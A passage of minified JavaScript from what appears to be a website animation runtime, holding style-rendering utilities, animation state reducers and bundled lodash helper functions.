U_=E((lle,W_)=>{var b8=br();function x8(e,t){return function(r,n){if(r==null)return r;if(!b8(r))return e(r,n);for(var i=r.length,a=t?i:-1,o=Object(r);(t?a--:++a<i)&&n(o[a],a,o)!==!1;);return r}}W_.exports=x8});var fc=E((ule,X_)=>{var S8=hc(),_8=U_(),T8=_8(S8);X_.exports=T8});var K_=E((cle,$_)=>{function I8(e,t,r,n,i){return i(e,function(a,o,s){r=n?(n=!1,a):t(r,a,o,s)}),r}$_.exports=I8});var Z_=E((hle,Y_)=>{var A8=B_(),P8=fc(),w8=rr(),C8=K_(),M8=ke();function O8(e,t,r){var n=M8(e)?A8:C8,i=arguments.length<3;return n(e,w8(t,4),r,i,P8)}Y_.exports=O8});var J_=E((fle,Q_)=>{var R8=Js(),D8=rr(),F8=Po(),q8=Math.max,L8=Math.min;function k8(e,t,r){var n=e==null?0:e.length;if(!n)return-1;var i=n-1;return r!==void 0&&(i=F8(r),i=r<0?q8(n+i,0):L8(i,n-1)),R8(e,D8(t,3),i,!0)}Q_.exports=k8});var tT=E((ple,eT)=>{var N8=Ku(),B8=J_(),V8=N8(B8);eT.exports=V8});function rT(e,t){return e===t?e!==0||t!==0||1/e===1/t:e!==e&&t!==t}function z8(e,t){if(rT(e,t))return!0;if(typeof e!="object"||e===null||typeof t!="object"||t===null)return!1;let r=Object.keys(e),n=Object.keys(t);if(r.length!==n.length)return!1;for(let i=0;i<r.length;i++)if(!G8.call(t,r[i])||!rT(e[r[i]],t[r[i]]))return!1;return!0}var G8,pc,nT=Ee(()=>{"use strict";G8=Object.prototype.hasOwnProperty;pc=z8});var bT={};Ue(bT,{cleanupHTMLElement:()=>BK,clearAllStyles:()=>NK,clearObjectCache:()=>aK,getActionListProgress:()=>GK,getAffectedElements:()=>yc,getComputedStyle:()=>pK,getDestinationValues:()=>bK,getElementId:()=>uK,getInstanceId:()=>oK,getInstanceOrigin:()=>vK,getItemConfigByKey:()=>EK,getMaxDurationItemIndex:()=>ET,getNamespacedParameterId:()=>jK,getRenderType:()=>vT,getStyleProp:()=>xK,mediaQueriesEqual:()=>UK,observeStore:()=>fK,reduceListToGroup:()=>zK,reifyState:()=>cK,renderHTMLElement:()=>SK,shallowEqual:()=>pc,shouldAllowMediaQuery:()=>WK,shouldNamespaceEventParameter:()=>HK,stringifyTarget:()=>XK});function aK(){ys.clear()}function oK(){return"i"+sK++}function uK(e,t){for(let r in e){let n=e[r];if(n&&n.ref===t)return n.id}return"e"+lK++}function cK({events:e,actionLists:t,site:r}={}){let n=(0,Ss.default)(e,(o,s)=>{let{eventTypeId:l}=s;return o[l]||(o[l]={}),o[l][s.id]=s,o},{}),i=r&&r.mediaQueries,a=[];return i?a=i.map(o=>o.key):(i=[],console.warn("IX2 missing mediaQueries in site data")),{ixData:{events:e,actionLists:t,eventTypeMap:n,mediaQueries:i,mediaQueryKeys:a}}}function fK({store:e,select:t,onChange:r,comparator:n=hK}){let{getState:i,subscribe:a}=e,o=a(l),s=t(i());function l(){let h=t(i());if(h==null){o();return}n(h,s)||(s=h,r(s,e))}return o}function sT(e){let t=typeof e;if(t==="string")return{id:e};if(e!=null&&t==="object"){let{id:r,objectId:n,selector:i,selectorGuids:a,appliesTo:o,useEventTarget:s}=e;return{id:r,objectId:n,selector:i,selectorGuids:a,appliesTo:o,useEventTarget:s}}return{}}function yc({config:e,event:t,eventTarget:r,elementRoot:n,elementApi:i}){if(!i)throw new Error("IX2 missing elementApi");let{targets:a}=e;if(Array.isArray(a)&&a.length>0)return a.reduce((F,O)=>F.concat(yc({config:{target:O},event:t,eventTarget:r,elementRoot:n,elementApi:i})),[]);let{getValidDocument:o,getQuerySelector:s,queryDocument:l,getChildElements:h,getSiblingElements:u,matchSelector:f,elementContains:v,isSiblingNode:d}=i,{target:p}=e;if(!p)return[];let{id:m,objectId:c,selector:g,selectorGuids:y,appliesTo:b,useEventTarget:x}=sT(p);if(c)return[ys.has(c)?ys.get(c):ys.set(c,{}).get(c)];if(b===Wu.PAGE){let F=o(m);return F?[F]:[]}let I=(t?.action?.config?.affectedElements??{})[m||g]||{},A=!!(I.id||I.selector),w,L,R,T=t&&s(sT(t.target));if(A?(w=I.limitAffectedElements,L=T,R=s(I)):L=R=s({id:m,selector:g,selectorGuids:y}),t&&x){let F=r&&(R||x===!0)?[r]:l(T);if(R){if(x===rK)return l(R).filter(O=>F.some(D=>v(O,D)));if(x===iT)return l(R).filter(O=>F.some(D=>v(D,O)));if(x===aT)return l(R).filter(O=>F.some(D=>d(D,O)))}return F}return L==null||R==null?[]:_t&&n?l(R).filter(F=>n.contains(F)):w===iT?l(L,R):w===tK?h(l(L)).filter(f(R)):w===aT?u(l(L)).filter(f(R)):l(R)}function pK({element:e,actionItem:t}){if(!_t)return{};let{actionTypeId:r}=t;switch(r){case En:case bn:case xn:case Sn:case Ts:return window.getComputedStyle(e);default:return{}}}function vK(e,t={},r={},n,i){let{getStyle:a}=i,{actionTypeId:o}=n;if(Rr(o))return sc(o)(t[o],n);switch(n.actionTypeId){case vn:case gn:case yn:case Pi:return t[n.actionTypeId]||Ec[n.actionTypeId];case wi:return dK(t[n.actionTypeId],n.config.filters);case Ci:return mK(t[n.actionTypeId],n.config.fontVariations);case pT:return{value:(0,Kt.default)(parseFloat(a(e,bs)),1)};case En:{let s=a(e,qt),l=a(e,Lt),h,u;return n.config.widthUnit===mr?h=oT.test(s)?parseFloat(s):parseFloat(r.width):h=(0,Kt.default)(parseFloat(s),parseFloat(r.width)),n.config.heightUnit===mr?u=oT.test(l)?parseFloat(l):parseFloat(r.height):u=(0,Kt.default)(parseFloat(l),parseFloat(r.height)),{widthValue:h,heightValue:u}}case bn:case xn:case Sn:return qK({element:e,actionTypeId:n.actionTypeId,computedStyle:r,getStyle:a});case Ts:return{value:(0,Kt.default)(a(e,xs),r.display)};case iK:return t[n.actionTypeId]||{value:0};default:return}}function bK({element:e,actionItem:t,elementApi:r}){if(Rr(t.actionTypeId))return oc(t.actionTypeId)(t.config);switch(t.actionTypeId){case vn:case gn:case yn:case Pi:{let{xValue:n,yValue:i,zValue:a}=t.config;return{xValue:n,yValue:i,zValue:a}}case En:{let{getStyle:n,setStyle:i,getProperty:a}=r,{widthUnit:o,heightUnit:s}=t.config,{widthValue:l,heightValue:h}=t.config;if(!_t)return{widthValue:l,heightValue:h};if(o===mr){let u=n(e,qt);i(e,qt,""),l=a(e,"offsetWidth"),i(e,qt,u)}if(s===mr){let u=n(e,Lt);i(e,Lt,""),h=a(e,"offsetHeight"),i(e,Lt,u)}return{widthValue:l,heightValue:h}}case bn:case xn:case Sn:{let{rValue:n,gValue:i,bValue:a,aValue:o}=t.config;return{rValue:n,gValue:i,bValue:a,aValue:o}}case wi:return t.config.filters.reduce(gK,{});case Ci:return t.config.fontVariations.reduce(yK,{});default:{let{value:n}=t.config;return{value:n}}}}function vT(e){if(/^TRANSFORM_/.test(e))return hT;if(/^STYLE_/.test(e))return vc;if(/^GENERAL_/.test(e))return mc;if(/^PLUGIN_/.test(e))return fT}function xK(e,t){return e===vc?t.replace("STYLE_","").toLowerCase():null}function SK(e,t,r,n,i,a,o,s,l){switch(s){case hT:return PK(e,t,r,i,o);case vc:return LK(e,t,r,i,a,o);case mc:return kK(e,i,o);case fT:{let{actionTypeId:h}=i;if(Rr(h))return lc(h)(l,t,i)}}}function PK(e,t,r,n,i){let a=AK.map(s=>{let l=Ec[s],{xValue:h=l.xValue,yValue:u=l.yValue,zValue:f=l.zValue,xUnit:v="",yUnit:d="",zUnit:p=""}=t[s]||{};switch(s){case vn:return`${W8}(${h}${v}, ${u}${d}, ${f}${p})`;case gn:return`${U8}(${h}${v}, ${u}${d}, ${f}${p})`;case yn:return`${X8}(${h}${v}) ${$8}(${u}${d}) ${K8}(${f}${p})`;case Pi:return`${Y8}(${h}${v}, ${u}${d})`;default:return""}}).join(" "),{setStyle:o}=i;Fr(e,dr,i),o(e,dr,a),MK(n,r)&&o(e,ps,Z8)}function wK(e,t,r,n){let i=(0,Ss.default)(t,(o,s,l)=>`${o} ${l}(${s}${IK(l,r)})`,""),{setStyle:a}=n;Fr(e,Ti,n),a(e,Ti,i)}function CK(e,t,r,n){let i=(0,Ss.default)(t,(o,s,l)=>(o.push(`"${l}" ${s}`),o),[]).join(", "),{setStyle:a}=n;Fr(e,Ii,n),a(e,Ii,i)}function MK({actionTypeId:e},{xValue:t,yValue:r,zValue:n}){return e===vn&&n!==void 0||e===gn&&n!==void 0||e===yn&&(t!==void 0||r!==void 0)}function FK(e,t){let r=e.exec(t);return r?r[1]:""}function qK({element:e,actionTypeId:t,computedStyle:r,getStyle:n}){let i=gc[t],a=n(e,i),o=RK.test(a)?a:r[i],s=FK(DK,o).split(Ai);return{rValue:(0,Kt.default)(parseInt(s[0],10),255),gValue:(0,Kt.default)(parseInt(s[1],10),255),bValue:(0,Kt.default)(parseInt(s[2],10),255),aValue:(0,Kt.default)(parseFloat(s[3]),1)}}function LK(e,t,r,n,i,a){let{setStyle:o}=a;switch(n.actionTypeId){case En:{let{widthUnit:s="",heightUnit:l=""}=n.config,{widthValue:h,heightValue:u}=r;h!==void 0&&(s===mr&&(s="px"),Fr(e,qt,a),o(e,qt,h+s)),u!==void 0&&(l===mr&&(l="px"),Fr(e,Lt,a),o(e,Lt,u+l));break}case wi:{wK(e,r,n.config,a);break}case Ci:{CK(e,r,n.config,a);break}case bn:case xn:case Sn:{let s=gc[n.actionTypeId],l=Math.round(r.rValue),h=Math.round(r.gValue),u=Math.round(r.bValue),f=r.aValue;Fr(e,s,a),o(e,s,f>=1?`rgb(${l},${h},${u})`:`rgba(${l},${h},${u},${f})`);break}default:{let{unit:s=""}=n.config;Fr(e,i,a),o(e,i,r.value+s);break}}}function kK(e,t,r){let{setStyle:n}=r;switch(t.actionTypeId){case Ts:{let{value:i}=t.config;i===Q8&&_t?n(e,xs,Zu):n(e,xs,i);return}}}function Fr(e,t,r){if(!_t)return;let n=mT[t];if(!n)return;let{getStyle:i,setStyle:a}=r,o=i(e,mn);if(!o){a(e,mn,n);return}let s=o.split(Ai).map(dT);s.indexOf(n)===-1&&a(e,mn,s.concat(n).join(Ai))}function gT(e,t,r){if(!_t)return;let n=mT[t];if(!n)return;let{getStyle:i,setStyle:a}=r,o=i(e,mn);!o||o.indexOf(n)===-1||a(e,mn,o.split(Ai).map(dT).filter(s=>s!==n).join(Ai))}function NK({store:e,elementApi:t}){let{ixData:r}=e.getState(),{events:n={},actionLists:i={}}=r;Object.keys(n).forEach(a=>{let o=n[a],{config:s}=o.action,{actionListId:l}=s,h=i[l];h&&lT({actionList:h,event:o,elementApi:t})}),Object.keys(i).forEach(a=>{lT({actionList:i[a],elementApi:t})})}function lT({actionList:e={},event:t,elementApi:r}){let{actionItemGroups:n,continuousParameterGroups:i}=e;n&&n.forEach(a=>{uT({actionGroup:a,event:t,elementApi:r})}),i&&i.forEach(a=>{let{continuousActionGroups:o}=a;o.forEach(s=>{uT({actionGroup:s,event:t,elementApi:r})})})}function uT({actionGroup:e,event:t,elementApi:r}){let{actionItems:n}=e;n.forEach(i=>{let{actionTypeId:a,config:o}=i,s;Rr(a)?s=l=>uc(a)(l,i):s=yT({effect:VK,actionTypeId:a,elementApi:r}),yc({config:o,event:t,elementApi:r}).forEach(s)})}function BK(e,t,r){let{setStyle:n,getStyle:i}=r,{actionTypeId:a}=t;if(a===En){let{config:o}=t;o.widthUnit===mr&&n(e,qt,""),o.heightUnit===mr&&n(e,Lt,"")}i(e,mn)&&yT({effect:gT,actionTypeId:a,elementApi:r})(e)}function VK(e,t,r){let{setStyle:n}=r;gT(e,t,r),n(e,t,""),t===dr&&n(e,ps,"")}function ET(e){let t=0,r=0;return e.forEach((n,i)=>{let{config:a}=n,o=a.delay+a.duration;o>=t&&(t=o,r=i)}),r}function GK(e,t){let{actionItemGroups:r,useFirstGroupAsInitialState:n}=e,{actionItem:i,verboseTimeElapsed:a=0}=t,o=0,s=0;return r.forEach((l,h)=>{if(n&&h===0)return;let{actionItems:u}=l,f=u[ET(u)],{config:v,actionTypeId:d}=f;i.id===f.id&&(s=o+a);let p=vT(d)===mc?0:v.duration;o+=v.delay+p}),o>0?_i(s/o):0}function zK({actionList:e,actionItemId:t,rawData:r}){let{actionItemGroups:n,continuousParameterGroups:i}=e,a=[],o=s=>(a.push((0,_s.mergeIn)(s,["config"],{delay:0,duration:0})),s.id===t);return n&&n.some(({actionItems:s})=>s.some(o)),i&&i.some(s=>{let{continuousActionGroups:l}=s;return l.some(({actionItems:h})=>h.some(o))}),(0,_s.setIn)(r,["actionLists"],{[e.id]:{id:e.id,actionItemGroups:[{actionItems:a}]}})}function HK(e,{basedOn:t}){return e===St.SCROLLING_IN_VIEW&&(t===Ft.ELEMENT||t==null)||e===St.MOUSE_MOVE&&t===Ft.ELEMENT}function jK(e,t){return e+nK+t}function WK(e,t){return t==null?!0:e.indexOf(t)!==-1}function UK(e,t){return pc(e&&e.sort(),t&&t.sort())}function XK(e){if(typeof e=="string")return e;if(e.pluginElement&&e.objectId)return e.pluginElement+dc+e.objectId;if(e.objectId)return e.objectId;let{id:t="",selector:r="",useEventTarget:n=""}=e;return t+dc+r+dc+n}var Kt,Ss,Es,_s,H8,j8,W8,U8,X8,$8,K8,Y8,Z8,Q8,bs,Ti,Ii,qt,Lt,cT,J8,eK,iT,tK,aT,rK,xs,mn,mr,Ai,nK,dc,hT,mc,vc,fT,vn,gn,yn,Pi,pT,wi,Ci,En,bn,xn,Sn,Ts,iK,dT,gc,mT,ys,sK,lK,hK,oT,dK,mK,gK,yK,EK,Ec,_K,TK,IK,AK,OK,RK,DK,yT,xT=Ee(()=>{"use strict";Kt=me(k_()),Ss=me(Z_()),Es=me(tT()),_s=me(pn());rt();nT();ec();cc();ds();({BACKGROUND:H8,TRANSFORM:j8,TRANSLATE_3D:W8,SCALE_3D:U8,ROTATE_X:X8,ROTATE_Y:$8,ROTATE_Z:K8,SKEW:Y8,PRESERVE_3D:Z8,FLEX:Q8,OPACITY:bs,FILTER:Ti,FONT_VARIATION_SETTINGS:Ii,WIDTH:qt,HEIGHT:Lt,BACKGROUND_COLOR:cT,BORDER_COLOR:J8,COLOR:eK,CHILDREN:iT,IMMEDIATE_CHILDREN:tK,SIBLINGS:aT,PARENT:rK,DISPLAY:xs,WILL_CHANGE:mn,AUTO:mr,COMMA_DELIMITER:Ai,COLON_DELIMITER:nK,BAR_DELIMITER:dc,RENDER_TRANSFORM:hT,RENDER_GENERAL:mc,RENDER_STYLE:vc,RENDER_PLUGIN:fT}=He),{TRANSFORM_MOVE:vn,TRANSFORM_SCALE:gn,TRANSFORM_ROTATE:yn,TRANSFORM_SKEW:Pi,STYLE_OPACITY:pT,STYLE_FILTER:wi,STYLE_FONT_VARIATION:Ci,STYLE_SIZE:En,STYLE_BACKGROUND_COLOR:bn,STYLE_BORDER:xn,STYLE_TEXT_COLOR:Sn,GENERAL_DISPLAY:Ts,OBJECT_VALUE:iK}=tt,dT=e=>e.trim(),gc=Object.freeze({[bn]:cT,[xn]:J8,[Sn]:eK}),mT=Object.freeze({[dr]:j8,[cT]:H8,[bs]:bs,[Ti]:Ti,[qt]:qt,[Lt]:Lt,[Ii]:Ii}),ys=new Map;sK=1;lK=1;hK=(e,t)=>e===t;oT=/px/,dK=(e,t)=>t.reduce((r,n)=>(r[n.type]==null&&(r[n.type]=_K[n.type]),r),e||{}),mK=(e,t)=>t.reduce((r,n)=>(r[n.type]==null&&(r[n.type]=TK[n.type]||n.defaultValue||0),r),e||{});gK=(e,t)=>(t&&(e[t.type]=t.value||0),e),yK=(e,t)=>(t&&(e[t.type]=t.value||0),e),EK=(e,t,r)=>{if(Rr(e))return ac(e)(r,t);switch(e){case wi:{let n=(0,Es.default)(r.filters,({type:i})=>i===t);return n?n.value:0}case Ci:{let n=(0,Es.default)(r.fontVariations,({type:i})=>i===t);return n?n.value:0}default:return r[t]}};Ec={[vn]:Object.freeze({xValue:0,yValue:0,zValue:0}),[gn]:Object.freeze({xValue:1,yValue:1,zValue:1}),[yn]:Object.freeze({xValue:0,yValue:0,zValue:0}),[Pi]:Object.freeze({xValue:0,yValue:0})},_K=Object.freeze({blur:0,"hue-rotate":0,invert:0,grayscale:0,saturate:100,sepia:0,contrast:100,brightness:100}),TK=Object.freeze({wght:0,opsz:0,wdth:0,slnt:0}),IK=(e,t)=>{let r=(0,Es.default)(t.filters,({type:n})=>n===e);if(r&&r.unit)return r.unit;switch(e){case"blur":return"px";case"hue-rotate":return"deg";default:return"%"}},AK=Object.keys(Ec);OK="\\(([^)]+)\\)",RK=/^rgb/,DK=RegExp(`rgba?${OK}`);yT=({effect:e,actionTypeId:t,elementApi:r})=>n=>{switch(t){case vn:case gn:case yn:case Pi:e(n,dr,r);break;case wi:e(n,Ti,r);break;case Ci:e(n,Ii,r);break;case pT:e(n,bs,r);break;case En:e(n,qt,r),e(n,Lt,r);break;case bn:case xn:case Sn:e(n,gc[t],r);break;case Ts:e(n,xs,r);break}}});var qr=E(Ze=>{"use strict";var _n=is().default;Object.defineProperty(Ze,"__esModule",{value:!0});Ze.IX2VanillaUtils=Ze.IX2VanillaPlugins=Ze.IX2ElementsReducer=Ze.IX2Easings=Ze.IX2EasingUtils=Ze.IX2BrowserSupport=void 0;var $K=_n((ds(),dt(g_)));Ze.IX2BrowserSupport=$K;var KK=_n((Ju(),dt(Si)));Ze.IX2Easings=KK;var YK=_n((ec(),dt(T_)));Ze.IX2EasingUtils=YK;var ZK=_n((w_(),dt(P_)));Ze.IX2ElementsReducer=ZK;var QK=_n((cc(),dt(q_)));Ze.IX2VanillaPlugins=QK;var JK=_n((xT(),dt(bT)));Ze.IX2VanillaUtils=JK});var As,Yt,e9,t9,r9,n9,i9,a9,Is,ST,s9,o9,bc,l9,u9,c9,h9,_T,TT=Ee(()=>{"use strict";rt();As=me(qr()),Yt=me(pn()),{IX2_RAW_DATA_IMPORTED:e9,IX2_SESSION_STOPPED:t9,IX2_INSTANCE_ADDED:r9,IX2_INSTANCE_STARTED:n9,IX2_INSTANCE_REMOVED:i9,IX2_ANIMATION_FRAME_CHANGED:a9}=qe,{optimizeFloat:Is,applyEasing:ST,createBezierEasing:s9}=As.IX2EasingUtils,{RENDER_GENERAL:o9}=He,{getItemConfigByKey:bc,getRenderType:l9,getStyleProp:u9}=As.IX2VanillaUtils,c9=(e,t)=>{let{position:r,parameterId:n,actionGroups:i,destinationKeys:a,smoothing:o,restingValue:s,actionTypeId:l,customEasingFn:h,skipMotion:u,skipToValue:f}=e,{parameters:v}=t.payload,d=Math.max(1-o,.01),p=v[n];p==null&&(d=1,p=s);let m=Math.max(p,0)||0,c=Is(m-r),g=u?f:Is(r+c*d),y=g*100;if(g===r&&e.current)return e;let b,x,S,I;for(let w=0,{length:L}=i;w<L;w++){let{keyframe:R,actionItems:T}=i[w];if(w===0&&(b=T[0]),y>=R){b=T[0];let F=i[w+1],O=F&&y!==R;x=O?F.actionItems[0]:null,O&&(S=R/100,I=(F.keyframe-R)/100)}}let A={};if(b&&!x)for(let w=0,{length:L}=a;w<L;w++){let R=a[w];A[R]=bc(l,R,b.config)}else if(b&&x&&S!==void 0&&I!==void 0){let w=(g-S)/I,L=b.config.easing,R=ST(L,w,h);for(let T=0,{length:F}=a;T<F;T++){let O=a[T],D=bc(l,O,b.config),ee=(bc(l,O,x.config)-D)*R+D;A[O]=ee}}return(0,Yt.merge)(e,{position:g,current:A})},h9=(e,t)=>{let{active:r,origin:n,start:i,immediate:a,renderType:o,verbose:s,actionItem:l,destination:h,destinationKeys:u,pluginDuration:f,instanceDelay:v,customEasingFn:d,skipMotion:p}=e,m=l.config.easing,{duration:c,delay:g}=l.config;f!=null&&(c=f),g=v??g,o===o9?c=0:(a||p)&&(c=g=0);let{now:y}=t.payload;if(r&&n){let b=y-(i+g);if(s){let w=y-i,L=c+g,R=Is(Math.min(Math.max(0,w/L),1));e=(0,Yt.set)(e,"verboseTimeElapsed",L*R)}if(b<0)return e;let x=Is(Math.min(Math.max(0,b/c),1)),S=ST(m,x,d),I={},A=null;return u.length&&(A=u.reduce((w,L)=>{let R=h[L],T=parseFloat(n[L])||0,O=(parseFloat(R)-T)*S+T;return w[L]=O,w},{})),I.current=A,I.position=x,x===1&&(I.active=!1,I.complete=!0),(0,Yt.merge)(e,I)}return e},_T=(e=Object.freeze({}),t)=>{switch(t.type){case e9:return t.payload.ixInstances||Object.freeze({});case t9:return Object.freeze({});case r9:{let{instanceId:r,elementId:n,actionItem:i,eventId:a,eventTarget:o,eventStateKey:s,actionListId:l,groupIndex:h,isCarrier:u,origin:f,destination:v,immediate:d,verbose:p,continuous:m,parameterId:c,actionGroups:g,smoothing:y,restingValue:b,pluginInstance:x,pluginDuration:S,instanceDelay:I,skipMotion:A,skipToValue:w}=t.payload,{actionTypeId:L}=i,R=l9(L),T=u9(R,L),F=Object.keys(v).filter(D=>v[D]!=null&&typeof v[D]!="string"),{easing:O}=i.config;return(0,Yt.set)(e,r,{id:r,elementId:n,active:!1,position:0,start:0,origin:f,destination:v,destinationKeys:F,immediate:d,verbose:p,current:null,actionItem:i,actionTypeId:L,eventId:a,eventTarget:o,eventStateKey:s,actionListId:l,groupIndex:h,renderType:R,isCarrier:u,styleProp:T,continuous:m,parameterId:c,actionGroups:g,smoothing:y,restingValue:b,pluginInstance:x,pluginDuration:S,instanceDelay:I,skipMotion:A,skipToValue:w,customEasingFn:Array.isArray(O)&&O.length===4?s9(O):void 0})}case n9:{let{instanceId:r,time:n}=t.payload;return(0,Yt.mergeIn)(e,[r],{active:!0,complete:!1,start:n})}case i9:{let{instanceId:r}=t.payload;if(!e[r])return e;let n={},i=Object.keys(e),{length:a}=i;for(let o=0;o<a;o++){let s=i[o];s!==r&&(n[s]=e[s])}return n}case a9:{let r=e,n=Object.keys(e),{length:i}=n;for(let a=0;a<i;a++){let o=n[a],s=e[o],l=s.continuous?c9:h9;r=(0,Yt.set)(r,o,l(s,t))}return r}default:return e}}});var f9,p9,d9,IT,AT=Ee(()=>{"use strict";rt();({IX2_RAW_DATA_IMPORTED:f9,IX2_SESSION_STOPPED:p9,IX2_PARAMETER_CHANGED:d9}=qe),IT=(e={},t)=>{switch(t.type){case f9:return t.payload.ixParameters||{};case p9:return{};case d9:{let{key:r,value:n}=t.payload;return e[r]=n,e}default:return e}}});var CT={};Ue(CT,{default:()=>v9});var PT,wT,m9,v9,MT=Ee(()=>{"use strict";PT=me(ju());zS();u_();f_();wT=me(qr());TT();AT();({ixElements:m9}=wT.IX2ElementsReducer),v9=(0,PT.combineReducers)({ixData:GS,ixRequest:l_,ixSession:h_,ixElements:m9,ixInstances:_T,ixParameters:IT})});var RT=E((Mle,OT)=>{var g9=er(),y9=ke(),E9=Bt(),b9="[object String]";function x9(e){return typeof e=="string"||!y9(e)&&E9(e)&&g9(e)==b9}OT.exports=x9});var FT=E((Ole,DT)=>{var S9=Ao(),_9=S9("length");DT.exports=_9});var LT=E((Rle,qT)=>{var T9="\\ud800-\\udfff",I9="\\u0300-\\u036f",A9="\\ufe20-\\ufe2f",P9="\\u20d0-\\u20ff",w9=I9+A9+P9,C9="\\ufe0e\\ufe0f",M9="\\u200d",O9=RegExp("["+M9+T9+w9+C9+"]");function R9(e){return O9.test(e)}qT.exports=R9});var WT=E((Dle,jT)=>{var NT="\\ud800-\\udfff",D9="\\u0300-\\u036f",F9="\\ufe20-\\ufe2f",q9="\\u20d0-\\u20ff",L9=D9+F9+q9,k9="\\ufe0e\\ufe0f",N9="["+NT+"]",xc="["+L9+"]",Sc="\\ud83c[\\udffb-\\udfff]",B9="(?:"+xc+"|"+Sc+")",BT="[^"+NT+"]",VT="(?:\\ud83c[\\udde6-\\uddff]){2}",GT="[\\ud800-\\udbff][\\udc00-\\udfff]",V9="\\u200d",zT=B9+"?",HT="["+k9+"]?",G9="(?:"+V9+"(?:"+[BT,VT,GT].join("|")+")"+HT+zT+")*",z9=HT+zT+G9,H9="(?:"+[BT+xc+"?",xc,VT,GT,N9].join("|")+")",kT=RegExp(Sc+"(?="+Sc+")|"+H9+z9,"g");function j9(e){for(var t=kT.lastIndex=0;kT.test(e);)++t;return t}jT.exports=j9});var XT=E((Fle,UT)=>{var W9=FT(),U9=LT(),X9=WT();function $9(e){return U9(e)?X9(e):W9(e)}UT.exports=$9});var KT=E((qle,$T)=>{var K9=Ki(),Y9=Yi(),Z9=br(),Q9=RT(),J9=XT(),e7="[object Map]",t7="[object Set]";function r7(e){if(e==null)return 0;if(Z9(e))return Q9(e)?J9(e):e.length;var t=Y9(e);return t==e7||t==t7?e.size:K9(e).length}$T.exports=r7});var ZT=E((Lle,YT)=>{var n7="Expected a function";function i7(e){if(typeof e!="function")throw new TypeError(n7);return function(){var t=arguments;switch(t.length){case 0:return!e.call(this);case 1:return!e.call(this,t[0]);case 2:return!e.call(this,t[0],t[1]);case 3:return!e.call(this,t[0],t[1],t[2])}return!e.apply(this,t)}}YT.exports=i7});var _c=E((kle,QT)=>{var a7=tr(),s7=function(){try{var e=a7(Object,"defineProperty");return e({},"",{}),e}catch{}}();QT.exports=s7});var Tc=E((Nle,eI)=>{var JT=_c();function o7(e,t,r){t=="__proto__"&&JT?JT(e,t,{configurable:!0,enumerable:!0,value:r,writable:!0}):e[t]=r}eI.exports=o7});var rI=E((Ble,tI)=>{var l7=Tc(),u7=Bi(),c7=Object.prototype,h7=c7.hasOwnProperty;function f7(e,t,r){var n=e[t];(!(h7.call(e,t)&&u7(n,r))||r===void 0&&!(t in e))&&l7(e,t,r)}tI.exports=f7});var aI=E((Vle,iI)=>{var p7=rI(),d7=Gn(),m7=Wi(),nI=wt(),v7=$r();function g7(e,t,r,n){if(!nI(e))return e;t=d7(t,e);for(var i=-1,a=t.length,o=a-1,s=e;s!=null&&++i<a;){var l=v7(t[i]),h=r;if(l==="__proto__"||l==="constructor"||l==="prototype")return e;if(i!=o){var u=s[l];h=n?n(u,l,s):void 0,h===void 0&&(h=nI(u)?u:m7(t[i+1])?[]:{})}p7(s,l,h),s=s[l]}return e}iI.exports=g7});var oI=E((Gle,sI)=>{var y7=Ji(),E7=aI(),b7=Gn();function x7(e,t,r){for(var n=-1,i=t.length,a={};++n<i;){var o=t[n],s=y7(e,o);r(s,o)&&E7(a,b7(o,e),s)}return a}sI.exports=x7});var uI=E((zle,lI)=>{var S7=Hi(),_7=Ou(),T7=uo(),I7=lo(),A7=Object.getOwnPropertySymbols,P7=A7?function(e){for(var t=[];e;)S7(t,T7(e)),e=_7(e);return t}:I7;lI.exports=P7});var hI=E((Hle,cI)=>{function w7(e){var t=[];if(e!=null)for(var r in Object(e))t.push(r);return t}cI.exports=w7});var pI=E((jle,fI)=>{var C7=wt(),M7=$i(),O7=hI(),R7=Object.prototype,D7=R7.hasOwnProperty;function F7(e){if(!C7(e))return O7(e);var t=M7(e),r=[];for(var n in e)n=="constructor"&&(t||!D7.call(e,n))||r.push(n);return r}fI.exports=F7});var mI=E((Wle,dI)=>{var q7=ho(),L7=pI(),k7=br();function N7(e){return k7(e)?q7(e,!0):L7(e)}dI.exports=N7});var gI=E((Ule,vI)=>{var B7=oo(),V7=uI(),G7=mI();function z7(e){return B7(e,G7,V7)}vI.exports=z7});var EI=E((Xle,yI)=>{var H7=Io(),j7=rr(),W7=oI(),U7=gI();function X7(e,t){if(e==null)return{};var r=H7(U7(e),function(n){return[n]});return t=j7(t),W7(e,r,function(n,i){return t(n,i[0])})}yI.exports=X7});var xI=E(($le,bI)=>{var $7=rr(),K7=ZT(),Y7=EI();function Z7(e,t){return Y7(e,K7($7(t)))}bI.exports=Z7});var _I=E((Kle,SI)=>{var Q7=Ki(),J7=Yi(),eY=qn(),tY=ke(),rY=br(),nY=ji(),iY=$i(),aY=Xi(),sY="[object Map]",oY="[object Set]",lY=Object.prototype,uY=lY.hasOwnProperty;function cY(e){if(e==null)return!0;if(rY(e)&&(tY(e)||typeof e=="string"||typeof e.splice=="function"||nY(e)||aY(e)||eY(e)))return!e.length;var t=J7(e);if(t==sY||t==oY)return!e.size;if(iY(e))return!Q7(e).length;for(var r in e)if(uY.call(e,r))return!1;return!0}SI.exports=cY});var II=E((Yle,TI)=>{var hY=Tc(),fY=hc(),pY=rr();function dY(e,t){var r={};return t=pY(t,3),fY(e,function(n,i,a){hY(r,i,t(n,i,a))}),r}TI.exports=dY});var PI=E((Zle,AI)=>{function mY(e,t){for(var r=-1,n=e==null?0:e.length;++r<n&&t(e[r],r,e)!==!1;);return e}AI.exports=mY});var CI=E((Qle,wI)=>{var vY=ta();function gY(e){return typeof e=="function"?e:vY}wI.exports=gY});var OI=E((Jle,MI)=>{var yY=PI(),EY=fc(),bY=CI(),xY=ke();function SY(e,t){var r=xY(e)?yY:EY;return r(e,bY(t))}MI.exports=SY});var DI=E((eue,RI)=>{var _Y=gt(),TY=function(){return _Y.Date.now()};RI.exports=TY});var LI=E((tue,qI)=>{var IY=wt(),Ic=DI(),FI=ra(),AY="Expected a function",PY=Math.max,wY=Math.min;function CY(e,t,r){var n,i,a,o,s,l,h=0,u=!1,f=!1,v=!0;if(typeof e!="function")throw new TypeError(AY);t=FI(t)||0,IY(r)&&(u=!!r.leading,f="maxWait"in r,a=f?PY(FI(r.maxWait)||0,t):a,v="trailing"in r?!!r.trailing:v);function d(I){var A=n,w=i;return n=i=void 0,h=I,o=e.apply(w,A),o}function p(I){return h=I,s=setTimeout(g,t),u?d(I):o}function m(I){var A=I-l,w=I-h,L=t-A;return f?wY(L,a-w):L}function c(I){var A=I-l,w=I-h;return l===void 0||A>=t||A<0||f&&w>=a}function g(){var I=Ic();if(c(I))return y(I);s=setTimeout(g,m(I))}function y(I){return s=void 